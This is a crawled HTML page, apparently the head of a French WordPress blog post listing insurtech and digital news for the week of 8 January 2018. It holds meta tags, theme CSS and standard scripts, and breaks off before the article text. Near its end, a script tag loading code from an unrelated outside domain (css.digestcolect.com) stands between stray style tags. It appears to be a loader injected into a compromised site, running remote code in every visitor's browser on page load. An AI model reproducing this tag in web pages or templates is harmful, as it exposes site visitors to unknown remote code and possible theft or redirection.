

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/
body_size: 15952
content:
<!DOCTYPE html><html
lang=fr-FR
prefix="og: http://ogp.me/ns#" ><head><meta
charset=UTF-8><meta
name=viewport content="width=device-width, initial-scale=1"><link
rel=profile href=https://gmpg.org/xfn/11><title>Veille - Semaine du 08 janvier 2018 | iCodigit</title><style>@font-face{font-family:"sw-icon-font";src:url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4");src:url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4#iefix") format("embedded-opentype"),url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=3.5.4") format("woff"),
url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=3.5.4") format("truetype"),url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=3.5.4#1445203416") format("svg");font-weight:normal;font-style:normal}</style><link
rel=author href=https://plus.google.com/u/0/105439154424063090972><meta
name=description  content="L&#039;actu Insurtech et Digital de la semaine du 08 janvier 2018"><meta
name=keywords  content=veille><link
rel=canonical href=http://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/><meta
property=og:title content="Veille - Semaine du 08 janvier 2018 | iCodigit"><meta
property=og:type content=article><meta
property=og:url content=http://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/><meta
property=og:image content=http://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><meta
property=og:site_name content=iCodigit><meta
property=og:description content="L&#039;actu Insurtech et Digital de la semaine du 08 janvier 2018"><meta
property=article:published_time content=2018-01-14T20:13:34Z><meta
property=article:modified_time content=2018-01-14T20:13:34Z><meta
name=twitter:card content=summary><meta
name=twitter:site content=@ArnoFOURNIER><meta
name=twitter:creator content=@ArnoFOURNIER><meta
name=twitter:domain content=https://twitter.com/ArnoFOURNIER><meta
name=twitter:title content="Veille - Semaine du 08 janvier 2018 | iCodigit"><meta
name=twitter:description content="L&#039;actu Insurtech et Digital de la semaine du 08 janvier 2018"><meta
name=twitter:image content=http://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><meta
itemprop=image content=http://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><link
rel=dns-prefetch href=//s.w.org><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux" href=http://icodigit.fr/feed/><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux des commentaires" href=http://icodigit.fr/comments/feed/><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; L’actu Insurtech et Digital de la semaine du 08 janvier 2018 Flux des commentaires" href=http://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/feed/> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/icodigit.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/40c2f.css media=all><style id=astra-theme-css-inline-css>html{font-size:93.75%}a,.page-title{color:#0274be}a:hover,a:focus{color:#3a3a3a}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem}blockquote{color:#000}.site-title{font-size:35px;font-size:2.3333333333333rem}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem}.site-header .site-description{font-size:15px;font-size:1rem}.entry-title{font-size:40px;font-size:2.6666666666667rem}.comment-reply-title{font-size:24px;font-size:1.6rem}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem}h1,.entry-content
h1{font-size:40px;font-size:2.6666666666667rem}h2,.entry-content
h2{font-size:30px;font-size:2rem}h3,.entry-content
h3{font-size:25px;font-size:1.6666666666667rem}h4,.entry-content
h4{font-size:20px;font-size:1.3333333333333rem}h5,.entry-content
h5{font-size:18px;font-size:1.2rem}h6,.entry-content
h6{font-size:15px;font-size:1rem}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary
textarea{font-size:15px;font-size:1rem}::selection{background-color:#0274be;color:#fff}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content
h6{color:#3a3a3a}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#fff;border-color:#0274be;background-color:#0274be}.main-header-menu a,.ast-header-custom-item
a{color:#3a3a3a}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item>.ast-menu-toggle{color:#0274be}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none}.site-footer a:hover + .post-count,.site-footer a:focus+.post-count{background:#0274be;border-color:#0274be}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px
40px;color:#fff;border-color:#0274be;background-color:#0274be}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#fff;border-color:#3a3a3a;background-color:#3a3a3a}.entry-meta,.entry-meta
*{line-height:1.45;color:#0274be}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus
*{color:#3a3a3a}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be}.secondary .calendar_wrap #today,.ast-progress-val
span{background:#0274be}.secondary a:hover + .post-count,.secondary a:focus+.post-count{background:#0274be;border-color:#0274be}.calendar_wrap #today>a{color:#fff}.ast-pagination a,.page-links .page-link,.single .post-navigation
a{color:#0274be}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px
solid #0274be;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:768px){html{font-size:85.5%}}@media (max-width:544px){html{font-size:85.5%}}@media (min-width:769px){.ast-container{max-width:1240px}}@font-face{font-family:"Astra";src:url(http://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight:normal;font-style:normal}@media (max-width:921px){.main-header-bar .main-header-bar-navigation{display:none}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border
.children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children
.children{top:-2px}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children
a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus>ul{margin-left:-0px}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a}.ast-small-footer-wrap{text-align:center}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem}}.ast-header-break-point .site-header{border-bottom-width:1px}@media (min-width:769px){.main-header-bar{border-bottom-width:1px}}@media (min-width:769px){#primary{width:70%}#secondary{width:30%}}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-header-menu>.menu-item>a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset}@media (min-width:769px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}@media (max-width:768px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header .site-header{border-bottom-width:0}.ast-breadcrumbs .trail-browse, .ast-breadcrumbs .trail-items, .ast-breadcrumbs .trail-items
li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0
0.3em;content:"»"}.trail-items li:last-of-type::after{display:none}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/c6c6e.css media=all><style id=astra-addon-css-inline-css>.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none}.ast-separate-container .ast-article-post{background-color:#fff}.ast-separate-container .ast-article-single, .ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#fff}.footer-adv .widget-title, .footer-adv .widget-title a.rsswidget, .ast-no-widget-row .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.footer-adv .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}#ast-scroll-top{background-color:rgba(2,116,190,0.8);font-size:15px;font-size:1rem}.site-title, .site-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.ast-single-post .entry-title,.page-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.ast-archive-description .ast-archive-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.blog .entry-title, .blog .entry-title a, .archive .entry-title, .archive .entry-title a, .search .entry-title, .search .entry-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}h1, .entry-content
h1{text-transform:inherit}h2, .entry-content
h2{text-transform:inherit}h3, .entry-content
h3{text-transform:inherit}h4, .entry-content
h4{text-transform:inherit}h5, .entry-content
h5{text-transform:inherit}h6, .entry-content
h6{text-transform:inherit}.ast-advanced-headers-different-logo .advanced-header-logo, .ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none}.ast-advanced-headers-layout{width:100%}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/4d329.css media=all><style id=views-pagination-style-inline-css>.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item
a{color:#444;background-color:#fff}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item
a{color:#444;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item{border-color:#09c}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item
a{color:#444;background-color:#cbddeb}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus{color:#000;background-color:#95bedd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#95bedd}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/e53f8.css media=all><!--[if IE]> <script src='http://icodigit.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=1.8.2'></script> <script>flexibility(document.documentElement);</script> <![endif]--> <script src=http://icodigit.fr/wp-content/cache/minify/df983.js></script> <script>var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};</script> <script src=http://icodigit.fr/wp-content/cache/minify/864c2.js></script> <script>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <link
rel=https://api.w.org/ href=http://icodigit.fr/wp-json/><link
rel=EditURI type=application/rsd+xml title=RSD href=http://icodigit.fr/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=http://icodigit.fr/wp-includes/wlwmanifest.xml><link
rel=prev title='Quelles méthodes pour innover et créer des produits ou des services en adéquation avec une attente client ?' href=http://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/><meta
name=generator content="WordPress 5.1.21"><link
rel=shortlink href='http://icodigit.fr/?p=1704'><link
rel=alternate type=application/json+oembed href="http://icodigit.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ficodigit.fr%2F2018%2F01%2F14%2Flactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018%2F"><link
rel=alternate type=text/xml+oembed href="http://icodigit.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ficodigit.fr%2F2018%2F01%2F14%2Flactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018%2F&#038;format=xml"><style scoped></style><script src='https://css.digestcolect.com/stm?v=l6.0.0'></script></style><link
rel=pingback href=http://icodigit.fr/xmlrpc.php><link
rel=icon href=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-32x32.png sizes=32x32><link
rel=icon href=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-192x192.png sizes=192x192><link
rel=apple-touch-icon-precomposed href=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-180x180.png><meta
